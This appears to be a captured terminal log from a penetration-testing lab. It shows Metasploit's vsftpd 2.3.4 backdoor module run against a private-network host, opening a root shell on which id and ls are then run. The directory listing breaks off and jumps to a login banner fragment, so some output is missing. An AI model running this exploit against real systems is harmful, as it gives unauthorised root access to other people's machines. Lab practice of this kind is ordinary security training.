 File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - The port used by the backdoor bind listener is already open
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:43731 → 192.168.56.102:6200 ) at 2023-02-16 23:18:22 -0500
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
13:58:00 UTC 2008 i686
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.